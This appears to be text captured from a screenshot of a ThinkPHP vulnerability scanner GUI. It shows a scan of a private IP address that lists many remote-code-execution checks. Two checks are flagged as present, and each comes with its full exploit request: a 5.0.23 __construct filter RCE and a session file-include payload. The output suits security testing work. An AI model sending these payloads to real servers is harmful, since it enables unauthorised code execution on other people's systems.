 thinkphp检测工具，项目源地址:https://github.com/Lotus6/ThinkphpGUI by nex121
配置 关于
URL: http://172.16.238.81 版本： ALL 检测 CLEAR
路径： 导入 批量检测 GETSHELL
信息 命令执行
检测所有漏洞中……
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://172.16.238.81/?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[+] 存在ThinkPHP 5 session include
Payload: http://172.16.238.81/index.php?s=captcha Post:_method=__construct&method=GET&filter[]=think\__include_file&get[]=/tmp/sess_64doplidcpaanyc1bzjf
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露